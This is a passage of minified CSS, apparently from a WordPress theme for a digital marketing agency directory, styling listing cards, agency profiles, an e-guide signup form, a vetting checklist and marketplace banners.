.thb-extra-category-tag{margin-top:4px}@media only screen and (max-width: 768px){.thb-free-listings-container .thb-profile-visit-website{align-self:auto !important;margin-top:0px !important}}.thb-dan-member-tools-content .style6.type2.vendor .thb-post-category .thb-category-child{gap:4px;font-weight:500}.thb-dan-member-tools-content .style6.type2.vendor .thb-post-category .thb-extra-category{align-self:center}.thb-dan-member-tools-content .thb-profile-visit-website{column-gap:20px}@media only screen and (max-width: 768px){.thb-dan-member-tools-content .thb-profile-visit-website{display:grid;width:100%;margin-top:0px}}@media only screen and (max-width: 768px){.thb-dan-member-tools-content .post.style6.type2.vendor .thb-post-visit-website{margin-left:20px;justify-content:flex-end}}@media only screen and (max-width: 768px){.thb-dan-member-tools-content .post.style6.type2.vendor .bottom-has-color .thb-post-bottom{height:auto}}@media only screen and (max-width: 768px){.thb-dan-member-tools-content .thb-post-category{margin-bottom:0px}}@media only screen and (max-width: 768px){.thb-dan-member-tools-content .thb-post-category .thb-extra-category-tag{width:fit-content}}@media only screen and (max-width: 768px){.thb-dan-member-tools-content .thb-post-category .thb-trial-period{padding:16px !important}}.thb-dan-member-tools-content .thb-post-category .thb-extra-category:hover .thb-extra-category-content{color:#767779}@media only screen and (max-width: 768px){.thb-dan-member-tools-content .thb-post-category .thb-extra-category:hover .thb-extra-category-content{margin-top:4px}}@media only screen and (max-width: 768px){.thb-dan-member-tools-content .thb-directory-card .thb-post-category-wrapper{margin-top:0px;column-gap:16px;justify-content:space-between}}@media(max-width: 768px){.thb-post-category-wrapper{display:flex !important}.thb-post-category-wrapper a{padding-left:3px;padding-right:3px}}.thb-tools-price-icon img.price-icon{height:11px;width:15px}.post.style6.type2 .thb-post-visit-website{margin-left:0px}@media only screen and (max-width: 768px){.post.style6.type2 .thb-post-bottom [class*=icon]{margin-left:0px}}a.thb-post-visit-website{white-space:nowrap}.thb-directory-card{letter-spacing:0}.thb-directory-card .thb-post-category-wrapper{color:#333;line-height:32px;margin-left:-20px;margin-top:9.5px}.thb-directory-card .thb-post-category .thb-category-child{font-weight:bold !important}.thb-directory-card .thb-extra-category-content .thb-category-child{color:#767779 !important}.thb-directory-card a.thb-category.thb-category-child:hover{color:#ee1d7a !important}.thb-directory-card .thb-category-child strong,.thb-directory-card .thb-category-parent strong{font-weight:600;margin-right:4px}.thb-directory-card .thb-bottom-category .thb-extra-category{margin-left:10px !important}.thb-directory-card .thb-post-category-wrapper .thb-extra-category-content{gap:0px !important}.thb-dan-member-agencies-content .thb-post-bottom a.thb-post-visit-website{margin-left:20px !important}.thb-dan-member-agencies-content .thb-post-bottom .thb-extra-category-content .thb-category-child{padding-left:0px;margin-left:-5px;font-weight:400}.thb-post-category .thb-extra-category-content:not(.thb-number-of-employees-content){padding:16px 36px 16px 16px !important}.thb-post-category .thb-category-child~.thb-category-parent::before{margin:-10px 10px 10px -16px}.thb-number-of-employees-content{padding:16px !important;color:#767779 !important}@media only screen and (min-width: 768px){.thb-extra-category-tag:not(.thb-number-of-employees){margin-right:8px}}.thb-profile-visit-website{letter-spacing:0}@media only screen and (min-width: 768px){.thb-directory-card .thb-post-category-wrapper{margin-left:-10px !important;gap:8px}}.thb-number-of-employees{background:#b2b5cd;padding:2.5px 8px;border-radius:12px;color:#fff;height:24px;display:flex;align-items:center;align-self:center}.thb-extra-category-employee-number,.thb-post-category .thb-extra-category-tag{display:flex;align-items:center}.thb-post-category .thb-extra-category-tag{max-height:24px}.thb-category.thb-category-parent strong{display:none}img.agency-employees{height:14.51px;width:11.5px;margin-right:4.25px}.thb-number-of-employees-content{font-weight:400}.thb-number-of-employees [class*=icon]{margin-left:0px !important}@media only screen and (min-width: 768px){.thb-directory-card{align-items:baseline}}.thb-dan-member-agencies-container .thb-post-category .thb-extra-category{align-self:center;margin-left:8px}@media only screen and (max-width: 768px){.thb-profile-visit-website{padding-bottom:0px !important}}.thb-directory-card .thb-post-category-wrapper.thb-extra-category-content{border-radius:0px 0px 5px 5px;line-height:20px !important;font-size:12px}.thb-directory-card .thb-extra-category:hover .arrow-border{width:0 !important;height:0 !important;border-top:8px solid rgba(0,0,0,0);border-bottom:8px solid #e1e1e6;border-right:8px solid rgba(0,0,0,0);border-left:8px solid rgba(0,0,0,0);margin-top:-6px;margin-bottom:-10px;margin-left:20px}.thb-directory-card .thb-extra-category:hover .arrow{width:0;height:0;border-top:7px solid rgba(0,0,0,0);border-bottom:7px solid #fff;border-right:7px solid rgba(0,0,0,0);border-left:7px solid rgba(0,0,0,0);position:relative;bottom:5.6px;left:-7px;z-index:99}.thb-directory-card .thb-extra-category-content::before{display:none}.thb-directory-card a.thb-category.thb-category-child{font-weight:500}.thb-agency-of-month-container .thb-profile-visit-website,.thb-dan-member-tools-content .thb-profile-visit-website,.thb-free-listings-content .thb-profile-visit-website{margin-left:auto;margin-right:0px}.thb-dan-member-tools-content a.thb-post-view-profile{margin-right:10px}.thb-agency-of-month-container .post.style6 .thb-post-visit-website{background:#fff}@media only screen and (min-width: 768px){.thb-dan-member-agencies-content .thb-profile-visit-website{display:flex;margin-left:auto}.thb-line-break{display:none}.thb-directory-card{padding-left:10px}}@media only screen and (max-width: 768px){.thb-profile-visit-website{display:grid;line-height:28px;padding-bottom:2px;margin-left:auto}.thb-profile-visit-website a.thb-post-view-profile{white-space:nowrap}.thb-directory-card .thb-post-category-wrapper{margin-left:0px;line-height:16px !important;display:grid;margin-top:0}.thb-dan-member-agencies-container .thb-post-bottom{height:60px !important}.thb-dan-member-agencies-container a.thb-post-visit-website{padding-right:10px}.thb-free-listings-content .thb-directory-card .thb-post-category-wrapper{display:flex}}.thb-featured-agencies-content{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:23px}.thb-featured-agencies-content .thb-profile-visit-website{color:var(--Razzmatazz, var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A));font-family:Poppins;font-size:12px;font-style:normal;font-weight:500;line-height:32px}body.tax-agency-location .thb-post-bottom{display:inline-block;border-top:1px solid #e1e1e6;background-color:#fafafa}@media only screen and (max-width: 768px){body.tax-agency-location .thb-post-bottom{display:flex !important}}body.tax-agency-location .thb-post-bottom a.thb-post-visit-website{background:rgba(0,0,0,0) !important}@media only screen and (min-width: 768px){body.tax-agency-location .thb-post-bottom a.thb-post-visit-website{justify-content:flex-end !important}}.thb-post-bottom a.thb-post-visit-website{background:rgba(0,0,0,0) !important}.thb-dan-member-tools-content .thb-profile-visit-website{display:flex;width:100%;justify-content:flex-end}.thb-hubspot-form-eguide.input{background:rgba(0,0,0,0)}.thb-hubspot-form-eguide input{padding:7px 20px}.thb-hubspot-form-eguide .form-columns-1{margin-top:30px !important}.thb-industry-eguide-module{color:#333;background:linear-gradient(180deg, #F7F7F7 0%, #F0F1F5 100%);height:520px}.thb-industry-eguide-module .input input{background:#fff}.thb-industry-eguide-module .form-columns-2 .input input{padding:0px 10px;height:50px;margin-bottom:-30px;margin-top:-5px;font-size:16px;color:#aaabb6}.thb-industry-eguide-module .hs-dependent-field .input{padding:0px;margin-bottom:-20px}.thb-industry-eguide-module input.hs-button.primary.large{margin-left:20px;height:50px !important;font-size:14px}.thb-industry-eguide-module input::after{width:20px !important;height:20px !important}.thb-industry-eguide-module input::before{width:20px !important;height:20px !important}.thb-industry-eguide-module-dynamic .thb-eguide-participants{margin-top:0px}.thb-industry-eguide-module-dynamic .thb-eguide-study{top:240px !important}.thb-industry-eguide-module ul.no-list.hs-error-msgs.inputs-list{display:none}.thb-eguide-row{flex-direction:row-reverse}li.hs-form-booleancheckbox{list-style:none}.hs-form-booleancheckbox p{font-size:12px;line-height:20px}.hs-form-booleancheckbox input{margin-right:-5px !important;margin-top:5px !important;width:17px !important;height:17px !important}.hbspt-form{margin-left:-20px}.thb-eguide-title{font-size:28px;line-height:36px;font-weight:700;letter-spacing:-0.024em;max-width:488px}.thb-eguide-description{font-size:16px;font-weight:400px;max-width:488px;line-height:22px;margin-top:8px}.hs-dependent-field{margin-top:-10px}.thb-eguide-image{position:relative;top:0;left:0}.thb-eguide-study{position:relative;top:150px;left:0}.thb-eguide-participants{position:absolute;margin-top:-50px}div#industry-eguide-module{scroll-margin-top:80px !important}@media only screen and (min-width: 768px){input#company-2f51325f-e224-44b2-b717-6868bb3c7204{margin-left:-29px}input#lastname-2f51325f-e224-44b2-b717-6868bb3c7204{margin-left:-29px}.thb-eguide-image{margin:-30px !important;margin-top:10px !important}}@media only screen and (max-width: 768px){.hs-form-booleancheckbox input{margin-top:10px !important}.thb-industry-eguide-module{height:900px}.thb-eguide-title{margin-top:20px}.thb-eguide-image{margin:0px}li.hs-form-booleancheckbox{padding-right:25px;width:100%}}.thb-featured-events-card-badge{position:absolute;top:50px;right:70px;background:#ffae00;padding:8px 10px;display:flex;align-items:center;justify-content:center;height:32px;z-index:1}.thb-featured-events-card-badge .thb-featured-events-card-offer-badge{color:#131529;font-family:"Poppins-Bold",sans-serif;font-size:14px;line-height:22px;font-weight:700}@media screen and (max-width: 900px){.thb-featured-events-card-badge{top:20px;right:auto}}.thb-upcoming-events-badge{display:inline-flex;height:32px;padding:8px;justify-content:center;align-items:center;gap:8px;flex-shrink:0;background:#ffae00;position:absolute;top:20px;z-index:1}.thb-upcoming-events-badge .thb-upcoming-events-offer-badge{color:var(--Mirage, var(--Color-Mirage-Mirage---500, #131529));font-family:Poppins;font-size:14px;font-style:normal;font-weight:700;line-height:22px}.thb-agency-vetting-dropdown{display:block}@media only screen and (min-width: 768px){.thb-agency-vetting-dropdown{display:none}}.thb-agency-vetting-top{color:#131529;font-size:20px;font-weight:500;line-height:25px;letter-spacing:-1px;text-align:left;border-top:2px solid #f4f4f4;border-right:2px solid #f4f4f4;border-left:2px solid #f4f4f4;padding:20px 20px}@media only screen and (min-width: 768px){.thb-agency-vetting-top{padding:20px 24px}}.thb-agency-vetting-top h2{font-family:Poppins;font-size:20px;font-weight:500;line-height:25px;letter-spacing:-1px;text-align:left;margin-bottom:0px}@media only screen and (min-width: 768px){.thb-agency-vetting-top h2{font-size:24px;line-height:32px}}.thb-agency-vetting-bottom{background:#f4f4f4;border:2px solid #f0f1f5}.thb-agency-vetting-bottom-question{padding-left:32px}.thb-agency-vetting-bottom-question::before{content:url("/wp-content/themes/danglobal/assets/images/vetting-checklist-circle.svg");position:absolute;left:0px}@media only screen and (min-width: 768px){.thb-agency-vetting-bottom-question::before{content:url("/wp-content/themes/danglobal/assets/images/agency-vetting-checklist-desktop.svg");left:-10px}}.thb-agency-vetting-bottom-left{padding:21px 20px 21px 20px}@media only screen and (min-width: 768px){.thb-agency-vetting-bottom-left{padding:24px 98px 24px 24px}}.thb-agency-vetting-bottom-left ul{display:flex;flex-direction:column;gap:8px;list-style-type:none;margin-left:0px}@media only screen and (max-width: 768px){.thb-agency-vetting-bottom-left ul{display:none}}@media only screen and (min-width: 768px){.thb-agency-vetting-bottom-left ul .active{background:#ee1d7a;color:#fff2f6}.thb-agency-vetting-bottom-left ul .active::before{content:"";position:absolute;right:-1px;top:50%;transform:translateY(-50%) rotate(45deg);width:6px;height:6px;background-color:#ee1d7a;border-radius:1px;box-shadow:0 0 0 5px #ee1d7a}}.thb-agency-vetting-bottom-left li{border-radius:8px;background-color:#fff;padding:12px 24px;font-size:20px;font-weight:500;line-height:25px;letter-spacing:-1px;text-align:left;position:relative}.thb-agency-vetting-bottom-left select#thb-vetting-dropdown{background-color:#fff;color:#ee1d7a;font-size:16px;font-weight:400;line-height:24px;letter-spacing:0em;text-align:left;box-shadow:none;height:50px;padding:13px 20px;background:#fff url(../images/icon-triangle.svg) no-repeat calc(100% - 20px) center;border-radius:0px}.thb-agency-vetting-bottom-left select#thb-vetting-dropdown:focus{background:#fff url(../images/icon-triangle.svg) no-repeat calc(100% - 20px) center}.thb-agency-vetting-bottom-right{color:#333;padding:43px 20px}@media only screen and (max-width: 768px){.thb-agency-vetting-bottom-right{padding-top:0px}}.thb-agency-vetting-bottom-right-content{display:flex;flex-direction:column;gap:32px;position:relative}@media only screen and (min-width: 768px){.thb-agency-vetting-bottom-right{margin-left:-72px;padding:48px 48px 48px 0px;position:relative}}.thb-agency-vetting-bottom-right h3{text-align:left;font-weight:500;font-size:18px;line-height:24px;letter-spacing:-1px;text-align:left;margin-bottom:16px}@media only screen and (min-width: 768px){.thb-agency-vetting-bottom-right h3{font-size:20px;line-height:25px}}.thb-agency-vetting-bottom-right p{font-size:15px;font-weight:400;line-height:21px;letter-spacing:0px;text-align:left}@media only screen and (min-width: 768px){.thb-dan-more-traffic-leads-description{text-align:center;width:72%;margin:auto;font-size:16px;line-height:24px;font-weight:400}}.thb-dan-more-traffic-leads-argument{position:absolute;font-size:16px;font-weight:500;line-height:24px;letter-spacing:0em;text-align:left;gap:8px;display:flex;background-color:#fff;padding:16px 24px;border:1px solid #333;width:fit-content;border-radius:18px}@media only screen and (max-width: 768px){.thb-dan-more-traffic-leads-argument{padding:15px 23px;margin-top:-24px;font-size:13px;font-weight:500;line-height:21px;letter-spacing:0em;text-align:left}}.thb-dan-more-traffic-leads-argument:before{content:"";background:url(../../assets/images/union-mobile.svg) no-repeat;height:20px;width:20px;background-position:bottom;z-index:7}@media only screen and (min-width: 768px){.thb-dan-more-traffic-leads-argument:before{content:"";background:url(../../assets/images/union-desktop.svg) no-repeat;height:24px;width:24px}}.thb-dan-more-traffic-leads-top-background{background:url(../../assets/images/more-leads-world-persona-mobile-x2.png);height:455px;background-repeat:no-repeat;background-size:110%;background-position:center bottom;position:relative}@media only screen and (min-width: 768px){.thb-dan-more-traffic-leads-top-background{height:430px;background-size:70%;background-image:url(../../assets/images/more-leads-world-persona-desktop.png)}}.thb-dan-more-traffic-leads-top-background .thb-dan-dynamic-ad-campaigns{top:122px}@media only screen and (min-width: 768px){.thb-dan-more-traffic-leads-top-background .thb-dan-dynamic-ad-campaigns{top:261px;right:0px}}.thb-dan-more-traffic-leads-top-background .thb-dan-accurate-targeting{top:61px}@media only screen and (min-width: 768px){.thb-dan-more-traffic-leads-top-background .thb-dan-accurate-targeting{top:-17px;right:210px}}@media only screen and (min-width: 768px){.thb-dan-more-traffic-leads-top-background .thb-dan-data-driven-insights{top:113px;left:8px}}.thb-dan-more-traffic-leads-container{background:#ebf1ff;border-radius:16px;padding:40px 14px 0px 14px;margin-right:auto;margin-left:auto;max-width:1166px}@media only screen and (min-width: 768px){.thb-dan-more-traffic-leads-container{padding:72px 70px 7px 70px}}@media only screen and (max-width: 768px){.thb-dan-more-traffic-leads-container{margin-top:72px}}.thb-dan-more-traffic-leads-title{font-size:32px;font-weight:500;line-height:40px;letter-spacing:-0.01em;text-align:left;margin-bottom:8px}@media only screen and (min-width: 768px){.thb-dan-more-traffic-leads-title{margin-bottom:16px;font-size:48px;line-height:56px;text-align:center}}.thb-dan-more-traffic-leads-definition{font-size:16px;font-weight:400;line-height:24px;letter-spacing:0em;text-align:left}@media only screen and (min-width: 768px){.thb-dan-more-traffic-leads-definition{text-align:center}}.thb-dan-more-traffic-leads-bottom{background:#131529;padding:56px 0px}@media only screen and (max-width: 768px){.thb-dan-more-traffic-leads-bottom{width:calc(100% + 48px);margin-left:-24px;padding:32px 143px 40px 24px;border-radius:0px 0px 24px 24px}}.thb-dan-more-traffic-leads-bottom .thb-dan-monthly-visit,.thb-dan-more-traffic-leads-bottom .thb-dan-member-agencies,.thb-dan-more-traffic-leads-bottom .thb-dan-followers-on-social-media{color:#99b8ff;font-size:32px;font-weight:700;line-height:40px;letter-spacing:-0.01em;text-align:left}@media only screen and (min-width: 768px){.thb-dan-more-traffic-leads-bottom .thb-dan-monthly-visit,.thb-dan-more-traffic-leads-bottom .thb-dan-member-agencies,.thb-dan-more-traffic-leads-bottom .thb-dan-followers-on-social-media{font-size:48px;line-height:48px}}.thb-dan-more-traffic-leads-bottom .thb-dan-monthly-visit span,.thb-dan-more-traffic-leads-bottom .thb-dan-member-agencies span,.thb-dan-more-traffic-leads-bottom .thb-dan-followers-on-social-media span{color:#ebf1ff;font-size:16px;font-weight:500;line-height:24px;letter-spacing:-0.01em;text-align:left;display:block}@media only screen and (max-width: 768px){.thb-dan-more-traffic-leads-bottom .thb-dan-monthly-visit,.thb-dan-more-traffic-leads-bottom .thb-dan-member-agencies{margin-bottom:24px}}.thb-dan-more-traffic-leads-belt{display:flex;flex-direction:column}@media only screen and (min-width: 768px){.thb-dan-more-traffic-leads-belt{justify-content:center;margin:auto;flex-direction:row;max-width:909px;justify-content:space-between}}.thb-dan-get-quote-more-traffic-leads-top-background{position:relative;width:100%;background-image:url(../../assets/images/more-get-quote-leads-world-persona-web.png);background-size:61%;background-position:center;top:65px}@media(max-width: 768px){.thb-dan-more-traffic-leads-world{position:relative}.thb-dan-get-quote-more-traffic-leads-top-background{background-image:url(../../assets/images/more-get-quote-leads-world-persona-mobile-x4.png);height:442px;background-size:100%;top:50px}}@media only screen and (min-width: 320px)and (max-width: 387px){.small-12{max-width:none}.column,.columns{min-width:auto}}@media only screen and (min-width: 320px)and (max-width: 387px){.ai-hub .column,.ai-hub .columns{min-width:0}}.for-agencies{padding-top:104px}@media only screen and (max-width: 768px){.for-agencies{padding-top:72px}}.for-agencies .thb-dan-get-quote-more-traffic-leads-top-background{background-size:59%}@media only screen and (max-width: 768px){.for-agencies .thb-dan-get-quote-more-traffic-leads-top-background{background-size:100%;top:65px}}.for-agencies .col-12{padding:0 15px}.for-agencies .thb-dan-more-traffic-leads-container{margin-top:0;margin-bottom:50px}.agencies-pages{padding-top:0;margin-top:-45px}@media only screen and (min-width: 768px){.agencies-pages{padding-top:14px}}.post-type-archive-agency .agencies-pages{margin-top:0}@media only screen and (min-width: 768px){.post-type-archive-agency .agencies-pages{padding-top:104px}}.thb-dan-how-it-works-title{color:#131529;font-size:32px;font-weight:500;line-height:40px;letter-spacing:-0.01em;text-align:left;margin-bottom:8px}@media only screen and (min-width: 768px){.thb-dan-how-it-works-title{font-size:48px;line-height:56px;text-align:center;margin-bottom:10px}}.thb-dan-how-it-works-description{font-size:16px;font-weight:400;line-height:24px;letter-spacing:0em;text-align:center;color:#333;text-align:left}@media only screen and (min-width: 768px){.thb-dan-how-it-works-description{text-align:center;width:66%}}@media only screen and (max-width: 768px){.thb-dan-how-it-works-description{width:auto}}.thb-dan-how-it-works-container{padding:72px 6px}@media only screen and (min-width: 768px){.thb-dan-how-it-works-container{padding:0 14px 0 14px}}@media only screen and (max-width: 768px){.thb-dan-how-it-works-container{padding:72px 15px 48px 15px}.thb-dan-how-it-works-container .columns.small-12{padding:0 2px}}.thb-dan-how-it-works-steps{display:flex;gap:16px;flex-direction:column;padding:40px 0 0 0}@media only screen and (min-width: 768px){.thb-dan-how-it-works-steps{gap:30px;flex-direction:row;padding-left:15px}}@media only screen and (max-width: 768px){.thb-dan-how-it-works-steps{padding:32px 1px 0px 1px}}.thb-dan-how-it-works-step{background:#fff6e5;padding:24px 24px 32px 24px;border-radius:16px;gap:16px}@media only screen and (min-width: 768px){.thb-dan-how-it-works-step{width:370px}}.thb-dan-how-it-works-step-icon img{width:64px;height:64px;margin-bottom:16px}@media only screen and (min-width: 768px){.thb-dan-how-it-works-step-icon img{width:104px;height:104px}}.thb-dan-how-it-works-step-title{color:#131529;font-family:Poppins;font-size:24px;font-weight:500;line-height:32px;letter-spacing:-0.02em;text-align:left;margin-bottom:10px}.thb-dan-how-it-works-step-description{color:#333;font-size:16px;font-weight:400;line-height:24px;letter-spacing:0em;text-align:left}.first .thb-dan-member-agencies-card-social-icons{margin-top:4px}.second .thb-dan-member-agencies-card-social-icons{margin-top:110px}.third .thb-dan-member-agencies-card-social-icons{margin-top:110px}.thb-dan-agencies-experts-container{padding-top:72px !important;padding-bottom:0 !important}@media only screen and (min-width: 768px){.thb-dan-agencies-experts-container{padding-top:104px !important;padding-bottom:0 !important}}.thb-dan-member-agencies{display:grid;gap:30px;margin-top:32px}.thb-dan-member-agencies-card-spacing{gap:16px;padding:0px 15px}@media only screen and (min-width: 768px){.thb-dan-member-agencies-card-spacing{padding:0 50px;justify-content:center;gap:30px}}.thb-dan-member-agencies-card{padding:24px;display:flex;flex-direction:column;background-color:#f4f4f4;gap:16px;border-radius:8px;max-width:100%;min-height:auto}@media only screen and (min-width: 768px){.thb-dan-member-agencies-card{width:370px;min-height:466px}}.thb-dan-member-agencies-card-header{display:flex;align-items:center;gap:16px;justify-content:flex-start}.thb-dan-member-agencies-card-image{width:64px;height:64px;border-radius:50%;background-size:cover;background-position:center}.thb-dan-member-agencies-card-image-first{width:64px;height:64px;background-image:url("/wp-content/themes/danglobal/assets/images/persona-second.svg");background-size:cover;background-position:center}.thb-dan-member-agencies-card-image-second{width:64px;height:64px;background-image:url("/wp-content/themes/danglobal/assets/images/persona.svg");background-size:cover;background-position:center}.thb-dan-member-agencies-card-image-third{width:64px;height:64px;background-image:url("/wp-content/themes/danglobal/assets/images/persona-third.svg");background-size:cover;background-position:center}.thb-dan-member-agencies-card-info{display:flex;flex-direction:column;justify-content:center}.thb-dan-member-agencies-card-name{color:var(--Mirage, var(--Color-Mirage-Mirage---500, #131529));font-family:"Poppins",sans-serif;font-size:16px;font-weight:500;line-height:normal}.thb-dan-member-agencies-card-title{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:"Poppins",sans-serif;font-size:12px;font-weight:400;line-height:normal}.thb-dan-member-agencies-card-text{color:var(--Ghost-Text, var(--Color-Gray-Ghost, #767779));font-family:"Poppins",sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:normal;min-height:184px}.thb-dan-member-agencies-card-social-icons{display:flex;align-items:flex-start}.thb-dan-member-agencies-card-icon{width:24px;height:24px;transition:transform .3s ease,filter .3s ease}.thb-dan-member-agencies-card-icon:hover{transform:scale(1.1)}.thb-dan-member-agencies-card-icon-linkedin{background-image:url("/wp-content/themes/danglobal/assets/images/linkedin.svg")}.thb-dan-member-agencies-card-icon-behance{background-image:url("/wp-content/themes/danglobal/assets/images/behance.svg")}.thb-dan-member-agencies-card-icon-dribbble{background-image:url("/wp-content/themes/danglobal/assets/images/dribbble.svg")}.thb-dan-member-agencies-card-icon-twitter{background-image:url("/wp-content/themes/danglobal/assets/images/twitter.svg")}@media(max-width: 768px){.thb-dan-member-agencies{grid-template-columns:repeat(2, 1fr)}}@media(max-width: 576px){.thb-dan-member-agencies{grid-template-columns:1fr;gap:20px}}.thb-dan-more-traffic-leads-bottom .thb-dan-member-agencies{gap:0px;margin-top:0px}.banner-row{display:block !important;width:100% !important}.thb-marketplace-banner{padding:0;display:block}@media only screen and (min-width: 768px){.thb-marketplace-banner{padding:0}}.thb-marketplace-banner .dan-marketplace{display:flex;flex-direction:column;background-color:#fff;border-radius:8px;border:1px solid var(--Color-Gray-Iron, #D9D9DB);background:var(--Color-Base-White, #FFF);overflow:hidden}@media only screen and (max-width: 768px){.thb-marketplace-banner .dan-marketplace{margin-top:15px}}@media only screen and (min-width: 768px){.thb-marketplace-banner .dan-marketplace{flex-direction:row;justify-content:space-between;align-items:center}}.thb-marketplace-banner .dan-marketplace .content{max-width:100%;padding:24px 21px 32px}@media only screen and (min-width: 768px){.thb-marketplace-banner .dan-marketplace .content{padding:40px 0 43px 40px;flex:1;max-width:54%;margin-bottom:0}}.thb-marketplace-banner .dan-marketplace .dan-bubble{display:inline-flex;padding:4px 16px;justify-content:center;align-items:center;gap:8px;background-color:#f4f4f4;border-radius:20px;margin-bottom:16px;color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins;font-size:12px;font-style:normal;font-weight:500;line-height:23px;text-transform:uppercase}.thb-marketplace-banner .dan-marketplace h1{color:var(--Mirage, var(--Color-Mirage-Mirage---500, #131529));font-family:Poppins;font-size:32px;font-style:normal;font-weight:500;line-height:40px;letter-spacing:-0.768px;text-transform:capitalize;margin-bottom:8px}@media only screen and (min-width: 768px){.thb-marketplace-banner .dan-marketplace h1{font-size:32px;margin-bottom:8px;line-height:40px;letter-spacing:-0.768px}}.thb-marketplace-banner .dan-marketplace p{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:23px;margin-bottom:20px}.thb-marketplace-banner .dan-marketplace .cta-button{display:flex;padding:13px 26px;justify-content:center;align-items:center;gap:13px;background-color:#ee1d7a;border:none;border-radius:8px;color:#fff;text-align:center;font-family:Poppins,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:24px;text-transform:uppercase;cursor:pointer;transition:background-color .3s ease;white-space:nowrap}@media only screen and (max-width: 768px){.thb-marketplace-banner .dan-marketplace .cta-button{width:100%}}.thb-marketplace-banner .dan-marketplace .cta-button:hover{box-shadow:0 10px 20px rgba(237,21,117,.6);transition:all .25s ease}.thb-marketplace-banner .dan-marketplace .cta-button .arrow{width:24px;height:24px;background-image:url("/wp-content/themes/danglobal/assets/images/white-left-link-arrow.svg")}.thb-marketplace-banner .dan-marketplace .image-container{width:100%;height:243px;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("/wp-content/themes/danglobal/assets/images/digital-marketing-advertising-marketplace-mobile.png")}@media only screen and (min-width: 768px){.thb-marketplace-banner .dan-marketplace .image-container{background-image:url("/wp-content/themes/danglobal/assets/images/digital-marketing-advertising-marketplace.png");background-position:right center;flex:1;height:309px;max-width:47%;background-size:contain}}.thb-dan-more-traffic-leads-bottom .thb-dan-member-agencies{gap:0px;margin-top:0px}.thb-dan-more-traffic-leads-bottom .thb-dan-member-agencies{gap:0px;margin-top:0px}.banner-row{display:block !important;width:100% !important}.thb-marketplace-banner{padding:0;display:block;margin-top:-17px}@media only screen and (min-width: 768px){.thb-marketplace-banner{padding:0;margin-top:0}}.thb-marketplace-banner .dan-marketplace{display:flex;flex-direction:column;background-color:#fff;border-radius:8px;border:1px solid var(--Color-Gray-Iron, #D9D9DB);background:var(--Color-Base-White, #FFF);overflow:hidden}@media only screen and (min-width: 768px){.thb-marketplace-banner .dan-marketplace{flex-direction:row;justify-content:space-between;align-items:center}}.thb-marketplace-banner .dan-marketplace .content{max-width:100%;padding:24px 21px 32px}@media only screen and (min-width: 768px){.thb-marketplace-banner .dan-marketplace .content{padding:40px 0 43px 40px;flex:1;max-width:54%;margin-bottom:0}}.thb-marketplace-banner .dan-marketplace .dan-bubble{display:inline-flex;padding:4px 16px;justify-content:center;align-items:center;gap:8px;background-color:#f4f4f4;border-radius:20px;margin-bottom:16px;color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins;font-size:12px;font-style:normal;font-weight:500;line-height:23px;text-transform:uppercase}.thb-marketplace-banner .dan-marketplace .agency-quote-title{color:var(--Mirage, var(--Color-Mirage-Mirage---500, #131529));font-family:Poppins;font-size:32px;font-style:normal;font-weight:500;line-height:40px;letter-spacing:-0.768px;text-transform:capitalize;margin-bottom:8px}@media only screen and (min-width: 768px){.thb-marketplace-banner .dan-marketplace .agency-quote-title{font-size:32px;margin-bottom:8px;line-height:40px;letter-spacing:-0.768px}}.thb-marketplace-banner .dan-marketplace p{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:23px;margin-bottom:20px}.thb-marketplace-banner .dan-marketplace .cta-button{display:flex;padding:13px 26px;justify-content:center;align-items:center;gap:13px;background-color:#ee1d7a;border:none;border-radius:8px;color:#fff;text-align:center;font-family:Poppins,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:24px;text-transform:uppercase;cursor:pointer;transition:background-color .3s ease;white-space:nowrap;transition:all .25s ease}@media only screen and (max-width: 768px){.thb-marketplace-banner .dan-marketplace .cta-button{width:100%}}.thb-marketplace-banner .dan-marketplace .cta-button:hover{box-shadow:0 10px 20px rgba(237,21,117,.6)}.thb-marketplace-banner .dan-marketplace .cta-button .arrow{width:24px;height:24px;background-image:url("/wp-content/themes/danglobal/assets/images/white-left-link-arrow.svg")}.thb-marketplace-banner .dan-marketplace .image-container{width:100%;height:243px;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("/wp-content/themes/danglobal/assets/images/digital-marketing-advertising-marketplace-mobile.png")}@media only screen and (min-width: 768px){.thb-marketplace-banner .dan-marketplace .image-container{background-image:url("/wp-content/themes/danglobal/assets/images/digital-marketing-advertising-marketplace.png");background-position:right center;flex:1;height:309px;max-width:47%;background-size:contain}}div.wpforms-container-full button.wpforms-submit[type=submit],div.wpforms-container-full input.wpforms-submit[type=submit]{background:#ee1d7a !important;border-color:#ee1d7a !important;color:#fff !important;background-image:none !important;border-radius:8px !important}div.wpforms-container-full button.wpforms-submit[type=submit]:hover,div.wpforms-container-full input.wpforms-submit[type=submit]:hover,div.wpforms-container-full button.wpforms-submit[type=submit]:focus,div.wpforms-container-full input.wpforms-submit[type=submit]:focus,div.wpforms-container-full button.wpforms-submit[type=submit]:active,div.wpforms-container-full input.wpforms-submit[type=submit]:active{background:#ee1d7a !important;border-color:#ee1d7a !important;color:#fff !important;background-image:none !important;box-shadow:0 8px 16px rgba(237,21,117,.3)}div.wpforms-container-full input[type=submit].wpforms-submit:not(:hover):not(:active),div.wpforms-container-full button[type=submit].wpforms-submit:not(:hover):not(:active){background:#ee1d7a !important;background-image:none !important}.thb-top-rated-agencies-row{display:flex;flex-direction:column;gap:10px}@media only screen and (min-width: 768px){.thb-top-rated-agencies-row{flex-direction:row;gap:30px}}@media only screen and (min-width: 768px){.thb-top-rated-agencies-container{padding:70px 0 90px 0}}.thb-top-rated-agencies-container .thb-agency-container{background:#f4f4f4;padding:24px;border-radius:8px}@media only screen and (min-width: 768px){.thb-top-rated-agencies-container .thb-agency-container{min-width:370px}}.thb-top-rated-agencies-container .thb-agency-container .thb-agency-logo 